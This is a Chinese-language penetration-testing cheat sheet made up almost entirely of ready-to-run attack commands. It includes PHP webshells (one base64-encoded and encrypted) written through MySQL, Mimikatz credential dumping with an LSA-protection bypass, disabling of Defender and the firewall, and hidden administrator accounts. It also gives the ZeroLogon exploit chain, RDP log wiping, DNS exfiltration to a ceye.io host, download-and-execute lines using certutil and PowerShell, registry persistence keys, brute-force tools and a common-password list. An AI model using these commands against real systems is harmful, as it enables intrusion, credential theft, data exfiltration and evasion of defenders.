msf5 exploit(windows/local/registry_persistence) > set SESSION 13
SESSION => 13
msf5 exploit(windows/local/registry_persistence) > run
[*] Generating payload blob..
[+] Generated payload, 6048 bytes
[*] Root path is HKCU
[*] Installing payload blob..
[+] Created registry key HKCU\Software\0BaG3zDR
[+] Installed payload blob to HKCU\Software\0BaG3zDR\iiEB4InD
[*] Installing run key
[+] Installed run key HKCU\Software\Microsoft\Windows\CurrentVersion\Run\SMPqA5kB
[*] Clean up Meterpreter RC file: /home/ubuntu/.msf4/logs/persistence/192.168.81.154_20190612.2138/192.168.81.154_20190612.2138.rc
同类型的还有其他payload,如exploit/windows/local/vss_persistence,exploit/windows/local/s4u_persistence。
cs大全
cs派生msf
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_http
msf exploit(handler) > set lhost 192.168.0.143
msf exploit(handler) > set lport 4444
msf exploit(handler) > exploit
cs创建一个windows/foreign/reverse_http的 Listener
然后选中对应机器,右键->Spawn,选择刚刚创建的监听器。
command
收集渗透中会用到的常用命令 。
更新时间:2022.6.23
建议直接[Ctrl+F]查找
java命令执行
http://www.jackson-t.ca/runtime-exec-payloads.html 已不能访问,使用如下网址代替
https://ares-x.com/tools/runtime-exec/
https://r0yanx.com/tools/java_exec_encode/
https://www.bugku.net/runtime-exec-payloads/
手动编码操作
bash -c {echo,cGluZyAxMjcuMC4wLjE7ZWNobyAxID50ZXN0LnR4dA==}|{base64,-d}|{bash,-i}
命令执行,定位资源文件写文件回显
Linux
find /|grep index.js|while read f;do sh -c "whoami" >$(dirname $f)/test.txt;done
Windows(注意盘符)
for /r D:\ %i in (index.js*) do whoami > %i/../test.txt
写shell
在windows中,批处理需要转义字符主要有 “&”,“|”,“<”,“>”等等,转义字符为”^”
在Linux中,需要转义字符主要是 单引号 或者双引号 对于单引号,我们将其替换为\47即可。
windows命令行最大长度为8191,16进制长度是113898。echo写文件时注意长度。
方法1
set /p=qaxnb<nul>d:\1d13.txt
方法2
echo qaxnb>1we.txt
追加内容
echo qaxnb>>1we.txt
不换行追加
set /p="121d2">>a.txt
规避空格
echo.123>>a.txt
echo,123>>a.txt
type;a.txt
写特殊字符很多的文件,可以用certutil编码再还原。 如下还原
certutil -f -decode 111.txt C:\\111.jsp
certutil -decodehex 111.txt C:\\111.jsp
linux下base64
echo PD9waHAgZXZhbCgkX1BPU1Rbd2hvYW1pXSk7Pz4=|base64 -d > /var/www/html/shell.php
php的
echo \<\?php eval\(\@\$_POST\[1\]\)\; \?\> >1.php
绕过空格
> < <> 重定向符
%09(需要php环境)
${IFS}
$IFS$9
{cat,flag.php}
%20
%09
nmap
nmap -sn 10.11.1.0/24
nmap -sV -p- 10.11.1.0
nmap 10.11.1.0 --script vuln
nmap -p445 10.11.1.0 --script smb-vuln-ms17-010
nmap -v -sn -PE -n --min-hostgroup 1024 --min-parallelism 1024 -oG tmp -iL ip.txt | awk '{print $5}' | grep -v "latency)." >ok_ip.txt
masscan
注意速率问题,根据带宽调整。100m带宽可调3000,注意是vps,不是家庭宽带。
关于编译,直接git拉下来,make就行。生成的文件在bin下面。
扫描单ip
masscan 192.168.1.110 -p 1-65535 --rate=1000
扫描列表
masscan -iL ip.txt -p1-65535 --rate=1000 -oL port.txt
解析,提取ip:port
cat port.txt |awk '{print $4":"$3}'
转换为nmap可用端口
cat p.txt | tr "\n" ,
端口列表
22,23,135,445,389,3389,80,443,8080,7001,3306,1433,1521,6379,27017,2375,5900,5432,4899
21-23,80-90,135,137,161,389,443,445,873,1099,1433,1521,1900,2082,2083,2222,2375,2376,2601,2604,3128,3306,3311,3312,3389,4440,4848,5001,5432,5560,5900-5902,6082,6379,7001-7010,7778,8009,8080-8090,8649,8888,9000,9200,10000,11211,27017,28017,50000,51111,50030,50060
20-26,30,32-33,37,42-43,49,53,70,79-85,88-90,99-100,106,109-111,113,119,125,135,139,143-144,146,161,163,179,199,211-212,222,254-256,259,264,280,301,306,311,340,366,389,406-407,416-417,425,427,443-445,458,464-465,481,497,500,512-515,524,541,543-545,548,554-555,563,587,593,616-617,625,631,636,646,648,666-668,683,687,691,700,705,711,714,720,722,726,749,765,777,783,787,800-801,808,843,873,880,888,898,900-903,911-912,981,987,990,992-993,995,999-1002,1007,1009-1011,1021-1100,1102,1104-1108,1110-1114,1117,1119,1121-1124,1126,1130-1132,1137-1138,1141,1145,1147-1149,1151-1152,1154,1163-1166,1169,1174-1175,1183,1185-1187,1192,1198-1199,1201,1213,1216-1218,1233-1234,1236,1244,1247-1248,1259,1271-1272,1277,1287,1296,1300-1301,1309-1311,1322,1328,1334,1352,1417,1433-1434,1443,1455,1461,1494,1500-1501,1503,1521,1524,1533,1556,1580,1583,1594,1600,1641,1658,1666,1687-1688,1700,1717-1721,1723,1755,1761,1782-1783,1801,1805,1812,1839-1840,1862-1864,1875,1900,1914,1935,1947,1971-1972,1974,1984,1998-2010,2013,2020-2022,2030,2033-2035,2038,2040-2043,2045-2049,2065,2068,2099-2100,2103,2105-2107,2111,2119,2121,2126,2135,2144,2160-2161,2170,2179,2190-2191,2196,2200,2222,2251,2260,2288,2301,2323,2366,2381-2383,2393-2394,2399,2401,2492,2500,2522,2525,2557,2601-2602,2604-2605,2607-2608,2638,2701-2702,2710,2717-2718,2725,2800,2809,2811,2869,2875,2909-2910,2920,2967-2968,2998,3000-3001,3003,3005-3007,3011,3013,3017,3030-3031,3052,3071,3077,3128,3168,3211,3221,3260-3261,3268-3269,3283,3300-3301,3306,3322-3325,3333,3351,3367,3369-3372,3389-3390,3404,3476,3493,3517,3527,3546,3551,3580,3659,3689-3690,3703,3737,3766,3784,3800-3801,3809,3814,3826-3828,3851,3869,3871,3878,3880,3889,3905,3914,3918,3920,3945,3971,3986,3995,3998,4000-4006,4045,4111,4125-4126,4129,4224,4242,4279,4321,4343,4443-4446,4449,4550,4567,4662,4848,4899-4900,4998,5000-5004,5009,5030,5033,5050-5051,5054,5060-5061,5080,5087,5100-5102,5120,5190,5200,5214,5221-5222,5225-5226,5269,5280,5298,5357,5405,5414,5431-5432,5440,5500,5510,5544,5550,5555,5560,5566,5631,5633,5666,5678-5679,5718,5730,5800-5802,5810-5811,5815,5822,5825,5850,5859,5862,5877,5900-5904,5906-5907,5910-5911,5915,5922,5925,5950,5952,5959-5963,5987-5989,5998-6007,6009,6025,6059,6100-6101,6106,6112,6123,6129,6156,6346,6389,6502,6510,6543,6547,6565-6567,6580,6646,6666-6669,6689,6692,6699,6779,6788-6789,6792,6839,6881,6901,6969,7000-7002,7004,7007,7019,7025,7070,7100,7103,7106,7200-7201,7402,7435,7443,7496,7512,7625,7627,7676,7741,7777-7778,7800,7911,7920-7921,7937-7938,7999-8002,8007-8011,8021-8022,8031,8042,8045,8080-8090,8093,8099-8100,8180-8181,8192-8194,8200,8222,8254,8290-8292,8300,8333,8383,8400,8402,8443,8500,8600,8649,8651-8652,8654,8701,8800,8873,8888,8899,8994,9000-9003,9009-9011,9040,9050,9071,9080-9081,9090-9091,9099-9103,9110-9111,9200,9207,9220,9290,9415,9418,9485,9500,9502-9503,9535,9575,9593-9595,9618,9666,9876-9878,9898,9900,9917,9929,9943-9944,9968,9998-10004,10009-10010,10012,10024-10025,10082,10180,10215,10243,10566,10616-10617,10621,10626,10628-10629,10778,11110-11111,11967,12000,12174,12265,12345,13456,13722,13782-13783,14000,14238,14441-14442,15000,15002-15004,15660,15742,16000-16001,16012,16016,16018,16080,16113,16992-16993,17877,17988,18040,18101,18988,19101,19283,19315,19350,19780,19801,19842,20000,20005,20031,20221-20222,20828,21571,22939,23502,24444,24800,25734-25735,26214,27000,27352-27353,27355-27356,27715,28201,30000,30718,30951,31038,31337,32768-32785,33354,33899,34571-34573,35500,38292,40193,40911,41511,42510,44176,44442-44443,44501,45100,48080,49152-49161,49163,49165,49167,49175-49176,49400,49999-50003,50006,50050,50300,50389,50500,50636,50800,51111,51103,51493,52673,52822,52848,52869,54045,54328,55055-55056,55555,55600,56737-56738,57294,57797,58080,60020,60443,61532,61900,62078,63331,64623,64680,65000,65129,65389
字典
top200
123456
password
123456789
12345678
12345
qwerty
123123
111111
abc123
1234567
dragon
1q2w3e4r
sunshine
654321
master
1234
football
1234567890
000000
computer
666666
superman
michael
internet
iloveyou
daniel
1qaz2wsx
monkey
shadow
jessica
letmein
baseball
whatever
princess
abcd1234
123321
starwars
121212
thomas
zxcvbnm
trustno1
killer
welcome
jordan
aaaaaa
123qwe
freedom
password1
charlie
batman
jennifer
7777777
michelle
diamond
oliver
mercedes
benjamin
11111111
snoopy
samantha
victoria
matrix
george
alexander
secret
cookie
asdfgh
987654321
123abc
orange
fuckyou
asdf1234
pepper
hunter
silver
joshua
banana
1q2w3e
chelsea
1234qwer
summer
qwertyuiop
phoenix
andrew
q1w2e3r4
elephant
rainbow
mustang
merlin
london
garfield
robert
chocolate
112233
samsung
qazwsx
matthew
buster
jonathan
ginger
flower
555555
test
caroline
amanda
maverick
midnight
martin
junior
88888888
anthony
jasmine
creative
patrick
mickey
123
qwerty123
cocacola
chicken
passw0rd
forever
william
nicole
hello
yellow
nirvana
justin
friends
cheese
tigger
mother
liverpool
blink182
asdfghjkl
andrea
spider
scooter
richard
soccer
rachel
purple
morgan
melissa
jackson
arsenal
222222
qwe123
gabriel
ferrari
jasper
danielle
bandit
angela
scorpion
prince
maggie
austin
veronica
nicholas
monster
dexter
carlos
thunder
success
hannah
ashley
131313
stella
brandon
pokemon
joseph
asdfasdf
999999
metallica
december
chester
taylor
sophie
samuel
rabbit
crystal
barney
xxxxxx
steven
ranger
patricia
christian
asshole
spiderman
sandra
hockey
angels
security
parker
heather
888888
victor
harley
333333
system
slipknot
november
jordan23
canada
tennis
qwertyui
casper
Mimikatz
一条命令
.\mimikatz "privilege::debug" "sekurlsa::logonpasswords" exit
控制台执行多条命令,用log防止进程崩溃,数据丢失
mimikatz # privilege::debug
mimikatz # log
mimikatz # sekurlsa::logonpasswords
mimikatz # sekurlsa::wdigest
msf中执行命令
mimikatz_command -f sekurlsa::logonPasswords full
mimikatz_command -f sekurlsa::wdigest
注册表开启wdigest,08r2后默认关闭。需要目标注销,重新登录。2016需要重启。
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /f /d 1
bypass lsa Protection(ppl)
查询是否启用
reg query HKLM\SYSTEM\CurrentControlSet\Control\Lsa
把mimidriver.sys拷贝到同级目录,进行加载bypass
mimikatz # !+
mimikatz # !processprotect /process:lsass.exe /remove
mimikatz # privilege::debug
mimikatz # token::elevate
mimikatz # sekurlsa::logonpasswords
mimikatz # !processprotect /process:lsass.exe
mimikatz # !-
cs凭证解析
提取用户名
awk -F":::" '{print $1}' credentials.txt | awk -F"\\" '{print $2}'
提取hash
awk -F":::" '{print $2}' credentials.txt
存活主机
for /L %I in (1,1,256) DO @ping -w 1 -l 1 192.168.202.%I | findstr "TTL="
bypass
Defender排除项
powershell -ExecutionPolicy Bypass Add-MpPreference -ExclusionPath "C:\test"
gobuster
gobuster dir -u https://buffered.io -w ~/wordlists/shortlist.txt
dirsearch
python3 dirsearch.py -e php,html,js -u https://target
python3 dirsearch.py -e php,html,js -u https://target -w /path/to/wordlist
python3 dirsearch.py -e php,htm,js,bak,zip,tgz,txt -u https://target -t 20
python3 dirsearch.py -e php,html,js -u https://target --proxy 127.0.0.1:8080
python3 dirsearch.py -e php,html,js -u https://target --proxy socks5://10.10.0.1:8080
nbtscan
nbtscan.exe 10.11.1.0/24
代理工具
proxychain
sockscap64
proxifier
https://drive.google.com/drive/folders/1x5naJeK2YkV6QCYUlUg5QNMl1Izf4-ti
https://www.mediafire.com/folder/32rj1769a2w82/v4.7
内网穿透工具
fuso
- https://github.com/editso/fuso.git
- 相对冷门,不会被杀 在9004上开启socks5代理
fuc.exe 159.138.0.0 9003 -h 127.0.0.1 -p 9004 -b 9004 -n test -t socks5 --bridge-host 0.0.0.0 --bridge-port 9004
frp
nps
https://github.com/ehang-io/nps
sudo ./nps install
sudo nps start
安装后配置文件位置/etc/nps,默认密码(可在配置文件里面修改)admin/123
iox
Stowaway
https://github.com/lz520520/Stowaway
Venom
https://github.com/Dliv3/Venom
ssh
无记录shell
ssh -T root@192.168.1.1 /usr/bin/bash -i
grep
grep -E "([0-9]{1,3}[\.]){3}[0-9]{1,3}" -r xxx --color=auto
grep -E "https?://[a-zA-Z0-9\.\/_&=@$%?~#-]*" -r xxx --color=auto
grep -EHirn "accesskey|admin|aes|api_key|apikey|checkClientTrusted|crypt|http:|https:|password|pinning|secret|SHA256|SharedPreferences|superuser|token|X509TrustManager|insert into" APKfolder/
grep -ohr -E "https?://[a-zA-Z0-9\.\/_&=@$%?~#-]*" /app/ |sort|uniq >> test.txt
mysql
开远程
use mysql;
update user set host = '%' where user = 'root';
FLUSH PRIVILEGES ;
select host, user from user;
mysql -uroot -p -e "select * from mysql.user;" >1.txt
不登录直接执行sql
mysql -uaHmin -proot test -e "select now()" -N >H:/work/target1.txt
mysql -uroot -e "show databases;" >1.txt
mysql getshell
show variables like '%secure%'
select '<?php eval($_POST[xxx]) ?>' into outfile '/var/www/xx.php';
select '<?php eval($_POST[xx]) ?>' into dumpfile '/var/www/xx.php';
set global general_log=on;
set global general_log_file='/var/www/1.php';
select '<?php eval($_POST[s6]) ?>';
select '<?php file_put_contents("abab.php",base64_decode("Jmx0Oz9waHANCkBlcnJvcl9yZXBvcnRpbmcoMCk7DQpzZXNzaW9uX3N0YXJ0KCk7DQogICAgJGtleT0iZTQ1ZTMyOWZlYjVkOTI1YiI7IA0KCSRfU0VTU0lPTlsmIzM5O2smIzM5O109JGtleTsNCgkkcG9zdD1maWxlX2dldF9jb250ZW50cygicGhwOi8vaW5wdXQiKTsNCglpZighZXh0ZW5zaW9uX2xvYWRlZCgmIzM5O29wZW5zc2wmIzM5OykpDQoJew0KCQkkdD0iYmFzZTY0XyIuImRlY29kZSI7DQoJCSRwb3N0PSR0KCRwb3N0LiIiKTsNCgkJDQoJCWZvcigkaT0wOyRpJmx0O3N0cmxlbigkcG9zdCk7JGkrKykgew0KICAgIAkJCSAkcG9zdFskaV0gPSAkcG9zdFskaV1eJGtleVskaSsxJjE1XTsgDQogICAgCQkJfQ0KCX0NCgllbHNlDQoJew0KCQkkcG9zdD1vcGVuc3NsX2RlY3J5cHQoJHBvc3QsICJBRVMxMjgiLCAka2V5KTsNCgl9DQogICAgJGFycj1leHBsb2RlKCYjMzk7fCYjMzk7LCRwb3N0KTsNCiAgICAkZnVuYz0kYXJyWzBdOw0KICAgICRwYXJhbXM9JGFyclsxXTsNCgljbGFzcyBDe3B1YmxpYyBmdW5jdGlvbiBfX2ludm9rZSgkcCkge2V2YWwoJHAuIiIpO319DQogICAgQGNhbGxfdXNlcl9mdW5jKG5ldyBDKCksJHBhcmFtcyk7DQo/Jmd0Ow0K"));?>' into outfile 'C:/wamp/www/abb.php';
sqlmap
python sqlmap.py -u "http://www.vuln.cn/post.php?id=1" --proxy "http://127.0.0.1:1080"
python sqlmap.py -u "http://www.vuln.cn" –cookie "id=11" --level 2
python sqlmap.py -u "www.xxxx.com/product/detail/id/3*.html" --dbms=mysql -v 3
python sqlmap.py -u "http://www.vuln.cn/post.php?id=1" --dbms mysql --dbs
python sqlmap.py -u "http://www.vuln.cn/post.php?id=1" --dbms mysql -D test --tables
python sqlmap.py -u "http://www.vuln.cn/post.php?id=1" --dbms mysql -D test -T admin –-columns
python sqlmap.py -u "http://www.vuln.cn/post.php?id=1" --dbms mysql -D test -T admin -C "username,password" --dump
python sqlmap.py -r "c:\request.txt" -p id –dbms mysql –file-read="e:\www\as\config.php"
找可写目录
### linux
#### 在/root war文件的同目录下
写
find /root -name war|while read file;do sh -c "echo $file">$(dirname $file)/finddir.txt;done
删
find /root -name war|while read file;do sh -c "rm $(dirname $file)/finddir.txt";done
#### 在/root war文件夹下
写
find /root -name war|while read file;do sh -c "echo $file">$file/finddir.txt;done
删
find /root -name war|while read file;do sh -c "rm $file/finddir.txt";done
### windows
#### 在C:\Users\liulangmao\Desktop任意子目录 war.txt文件的同目录下
写
for /f %i in ('dir /s /b C:\Users\liulangmao\Desktop\war.txt') do (echo %i > %i\..\finddir.txt)
删
for /f %i in ('dir /s /b C:\Users\liulangmao\Desktop\war.txt') do (del %i\..\finddir.txt)
#### 在C:\Users\liulangmao\Desktop任意子目录 war文件夹下
写
for /f %i in ('dir /s /b C:\Users\liulangmao\Desktop\war') do (echo %i > %i\finddir.txt)
删
for /f %i in ('dir /s /b C:\Users\liulangmao\Desktop\war') do (del %i\finddir.txt)
示例:在weblogic靶机/root 所有war文件夹下的finddir.txt文件中写入该war文件夹的路径。
find /root -name war|while read file;do sh -c "echo $file">$file/finddir.txt;done
程序名找启动路径
wmic process where name='mysqld.exe' get processid,executablepath,name
启动路径找login.jsp
for /f %i in ('dir /s /b D:\UFGOV\U8\login.jsp') do (echo %i)
base64分段不换行追加写文件
echo|set /p=\"PCFET0NUWVBFIGh0bWw+IDxodG1sPiA8aGVhZD4gPG1ldGEgaHR0cC1lcXVpdj0iQ29udGVudC1UeXBlIiBjb250ZW50PSJ0ZXh0L2h0bWw7IGNoYXJzZXQ9dXRmLTgiIC8+PGgxPjIwMjHlubR4eHjnvZHnu5zlronlhajlrp7miJjmvJTnu4M8L2gxPg==\" > D:\UFGOV\U8\webapps\demonstrate.txt
解决cmd无回显问题
powershell Get-ChildItem C:
hydra
参数:
-l 指定的用户名 -L 用户名字典
-p 指定密码 -P 密码字典
-s 指定端口
-o 输出文件
-t 任务数默认16
-f 爆破成功一个就停止
-v 报错日志详细 -V 攻击日志
>hydra -L /root/user.txt -P pass.txt 10.1.1.10 mysql
>hydra -L /root/user.txt -P pass.txt 10.1.1.10 ssh -s 22 -t 4
>hydra -L /root/user.txt -P pass.txt 10.1.1.10 mssql -vv
>hydra -L /root/user.txt -P pass.txt 10.1.1.10 rdp -V
>hydra -L /root/user.txt -P pass.txt 10.1.1.10 smb -vV
>hydra -L /root/user.txt -P pass.txt ftp://10.1.1.10
medusa
参数:
-h 目标名或IP -H 目标列表
-u 用户名 -U 用户名字典
-p 密码 -P 密码字典 -f 爆破成功停止 -M 指定服务 -t 线程
-n 指定端口 -e ns 尝试空密码和用户名密码相同
>medusa -h ip -u sa -P /pass.txt -t 5 -f -M mssql
>medusa -h ip -U /root/user.txt -P /pass.txt -t 5 -f -M mssql
python交互shell
python3 -c "import pty;pty.spawn('/bin/bash')"
python2 -c 'import pty;pty.spawn("/bin/sh")'
无交互添加用户
useradd newuser;echo "newuser:password"|chpasswd
useradd -p `openssl passwd 123456` guest
useradd -p "$(openssl passwd 123456)" guest
useradd newuwer;echo -e "123456\n123456\n" |passwd newuser
windows
net user admin$ Afabab@20 /add
net localgroup administrators admin$ /add
net user guest /active:yes
net localgroup administrators guest /add
Net localgroup Administrators kent /add /domain 将域用户添加到域管理员组
Net localgroup Administrators /add test\kent 将域用户添加到本地管理员组
防火墙
关闭防火墙
netsh firewall set opmode mode=disable
放行远程8888端口进来的流量
netsh advfirewall firewall add rule name="88" protocol=TCP dir=in remoteport=8888 action=allow
放行出去到远程8888端口的流量
netsh advfirewall firewall add rule name="88" protocol=TCP dir=out remoteport=8888 action=allow
放行本地4444端口出去的流量
netsh advfirewall firewall add rule name="44" protocol=TCP dir=out localport=4444 action=allow
放行从本地4444端口进来的流量
netsh advfirewall firewall add rule name="44" protocol=TCP dir=in localport=4444 action=allow
删除规则
netsh advfirewall firewall delete rule name="88"
查看防火墙配置(可看到具体规则等配置)
netsh firewall show config
关闭windefebd
net stop windefend
netsh firewall set portopening TCP 445 ENABLE //打开445端口
netsh firewall set portopening TCP 3389 ENABLE //开放终端
netsh firewall delete allowedprogram C:/A.exe //删除放行程序A.exe
netsh firewall set allowedprogram C:/A.exe test ENABLE //添加程序C盘下的A.exe并放行
netsh firewall add allowedprogram C:/A.exe test ENABLE //添加程序C盘下的A.exe并放行
新版本命令
netsh advfirewall firewall add rule name="test" dir=in action=allow program="C:\windows\temp\update.exe" enable=yes
netsh advfirewall firewall add rule name="test" dir=out action=allow program="C:\windows\temp\update.exe" enable=yes
iptables 放行
iptables -A INPUT -p tcp --dport 80 -j ACCEPT
frp常用配置
frpc.ini
[common]
server_addr = xxxxxx
server_port = 7000
[rdp]
type = tcp
local_port = 3389
remote_port = 3389
[plugin_http_proxy]
type = tcp
remote_port = 10801
plugin = http_proxy
[plugin_socks5]
type = tcp
remote_port = 1080
plugin = socks5
ZeroLogon
- 产生日志 4742(利用成功), 5580(利用失败)
- 流量特征明显
- 会被av直接秒
- 有可能会导致目标脱域
- 代理不稳,容易出问题
git clone https://github.com/mstxq17/cve-2020-1472.git
python3 zerologon_tester.py Dc02 172.23.119.120 域外检测
PingCastle.exe --server 172.23.119.120 --scanner zerologon --scmode-dc 域内检测
洞清空目标域控机器账户密码
python3 cve-2020-1472-exploit.py Dc02$ 172.23.119.120
无密码远程提取 ntds.dit
python3 secretsdump.py qq.local/'Dc02$'@172.23.119.120 -no-pass -outputfile qq.local.ntds.hash
用 administrator 域管账户 hash 远程导出域控机器账户 hash [hex 格式]
python3 secretsdump.py -hashes :ccef208c6485269c20db2cad21734fe7 qq/administrator@172.23.119.120
用上面的 hex 还原目标域控机器账户密码
python3 restorepassword.py Dc02@Dc02 -target-ip 172.23.119.120 -hexpass daf1d2acc25d2e54218921737a40d58192b9bcdf089ddbeaf9f7931571b07916f96e2c51d8d00f56d2440c13c0e5586e2dafd1669e37131***
删rdp日志
清除远程桌面连接记录,创建clear.bat
@echo off
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers"
cd %userprofile%\documents\attrib Default.rdp -s -h
del Default.rdp
开3389
方法一
wmic /namespace:\root\cimv2\terminalservices path win32_terminalservicesetting where (__CLASS != "") call setallowtsconnections 1
wmic /namespace:\root\cimv2\terminalservices path win32_tsgeneralsetting where (TerminalName ='RDP-Tcp') call setuserauthenticationrequired 1
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fSingleSessionPerUser /t REG_DWORD /d 0 /f
net start TermService
方法二
#设置远程桌面端口
reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f
#开启远程桌面
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1
#检查端口状态
netstat -an|find "3389"
#关闭远程桌面
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 0
文件搜索
https://www.anquanke.com/post/id/245019
findstr /s /i /n /d:C:\ /c:"123123" *.txt
for /r C: %i in (login.*) do @echo %i
where /R C: login.*
dir /s/a-d/b login.*
find / -name index.php
find / -name index.php
find / -name "index.php" | xargs grep "111222"
updatedb && locate index.php
进程路径
wmic process get name,executablepath
外带oob
Windows 在windows当中,%cd% 代表的是当前目录,我们通过echo将当前目录写入文本temp,然后荣国certutil对文件内容进行base64编码,再过滤certutil携带的字符,将它赋给一个变量,最后通过nslookup外带出来,从而实现获取当前目录的目的。
echo %cd% > temp&&certutil -encode temp temp1&&findstr /L /V "CERTIFICATE" temp1 > temp2&&set /p ADDR=<temp2&&nslookup %ADDR%.is1lv6.ceye.io
下面这个语句,主要是过滤作用。把helo.txt文件中的“=”过滤并重新输出文件。
for /f "delims=^= tokens=1,*" %i in (helo.txt) do (echo %i>>text3.txt)
为什么在上面需要过滤=,主要是因为在执行ping命令的时候是不允许带=号的,相较于nslookup,ping命令成功率相对较高,但如果路径过长,可能会导致失败。具体多长需要大家自行试验。
echo %cd% > temp&&certutil -encode temp temp1&&findstr /L /V "CERTIFICATE" temp1 > temp2&&for /f "delims=^= tokens=1,*" %i in (temp2) do (echo %i>>temp3)&&set /p ADDR=<temp3&ping %ADDR%.is1lv6.ceye.io
如果需要外带多行命令,则需要以下语句:
where /R C: login.* > test && certutil -encodehex -f test test.hex 4 && powershell $text=Get-Content test.hex;$sub=$text -replace(' ','');$j=11111;foreach($i in $sub){ $fin=$j.tostring()+'.'+$i+'.is1lv6.ceye.io';$j += 1; nslookup $fin }
(b)Linux
在linux中pwd也是查看当前目录的,我们通过tr -d将换行符去掉并通过xxd -ps将值转化为16进制,这样我们即可外带出自己想要的东西。
ping pwd|tr -d '\n'|xxd -ps.is1lv6.ceye.io
base64原理和上面类似,主要是对值进行base64编码,然后替换掉“=”,即可成功外带数据。
pingpwd|base64|tr -d ‘=’.is1lv6.ceye.io
如果有多行数据需要外带,那么请考虑下面的语句。
var=11111 && for b in $(find / -name "index.php" | xargs grep "111222"|xxd -p); do var=$((var+1)) && dig $var.$b.is1lv6.ceye.io; done
powershell文件下载
powershell (new-object System.Net.WebClient).DownloadFile('http://192.168.1.1/1.exe','C:\test\1.exe');start-process 'C:\test\1.exe'
powershell (new-object System.Net.WebClient).DownloadFile('http://192.168.1.1/1.exe','1.exe')
Invoke-Expression (New-Object Net.WebClient).DownloadString("http://xxx.xx.xx.xx/test.ps1")
bypass
echo (new-object System.Net.WebClient).DownloadFile('http://192.168.31.93:8000/tomcat.exe','C:/Users/test/cc.exe')| powershell -
base64编码(和其他base64不同,解不开)
$Text = "(new-object System.Net.WebClient).DownloadFile('http://xxxxxxxxxx:8000/bddch.txt','bdchd.txt')"
$Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text)
$EncodedText =[Convert]::ToBase64String($Bytes)
$EncodedText
解码
$EncodedText = "dwByAGkAxxxxxxxxxxxxxxxxxxxAG0AbgB0AG4AJwA="
$DecodedText = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($EncodedText))
$DecodedText
运行base64编码的命令
powershell -noP -sta -enc xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
certutil.exe下载
certutil.exe -urlcache -split -f http://192.168.1.1/1.exe
certutil.exe -urlcache -split -f http://192.168.1.1/1.txt 1.exe
certutil.exe -urlcache -split -f http://192.168.6.27:8012/download/f.ext C:\windows\temp\up.exe &&start C:\windows\temp\up.exe
删除缓存
certutil.exe -urlcache -split -f http://192.168.1.1/1.exe delete
查看缓存项目:
certutil.exe -urlcache *
转为base64
certutil -encode lcx64.exe lcx64.txt
转回来
certutil -decode lcx64.txt lcx64.exe
查看md5
certutil -hashfile a.exe MD5
bypass
Certutil & Certutil –urlcache –f –split url
Certutil | Certutil –urlcache –f –split url
bitsadmin
不支持https、ftp协议,php python带的服务器会出错
bitsadmin /transfer n http://192.168.1.1/1.exe C:\test\update\1.exe
windows权限维持
Startup目录
NT6以后的目录如下:
对当前用户有效:
C:\Users\Username\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
对所有用户有效:
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp
NT6以前的目录如下:
对当前用户有效:
C:\Documents and Settings\Hunter\「开始」菜单\程序\启动
对所有用户有效:
C:\Documents and Settings\All Users\「开始」菜单\程序\启动
注册键
reg add "XXXX" /v evil /t REG_SZ /d "[Absolute Path]\evil.exe"
1.Load注册键
HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows\load
2.Userinit注册键
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit
通常该注册键下面有一个userinit.exe。该键允许指定用逗号分隔的多个程序,如userinit.exe,evil.exe。
3.Explorer\Run注册键
Explorer\Run键在HKEY_CURRENT_USER和HKEY_LOCAL_MACHINE下都有。
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
Explorer\Run键在HKEY_CURRENT_USER和HKEY_LOCAL_MACHINE下都有。
4.RunServicesOnce注册键
RunServicesOnce注册键用来启动服务程序,启动时间在用户登录之前,而且先于其他通过注册键启动的程序,在HKEY_CURRENT_USER和HKEY_LOCAL_MACHINE下都有。
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
HKEY_LOCAL_MACHINE\Software\Microsoft\ Windows\CurrentVersion\RunServicesOnce
5.RunServices注册键
RunServices注册键指定的程序紧接RunServicesOnce指定的程序之后运行,但两者都在用户登录之前。
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\ RunServices
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\ CurrentVersion\RunServices
6.RunOnce\Setup注册键
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce\Setup
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce\Setup
7.RunOnce注册键
安装程序通常用RunOnce键自动运行程序,它的位置在
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
[小于NT6]HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnceEx
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
HKEY_LOCAL_MACHINE下面的RunOnce键会在用户登录之后立即运行程序,运行时机在其他Run键指定的程序之前;HKEY_CURRENT_USER下面的RunOnce键在操作系统处理其他Run键以及“启动”文件夹的内容之后运行。
8.Run注册键
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
Run是自动运行程序最常用的注册键,HKEY_CURRENT_USER下面的Run键紧接HKEY_LOCAL_MACHINE下面的Run键运行,但两者都在处理“启动”文件夹之前。
服务
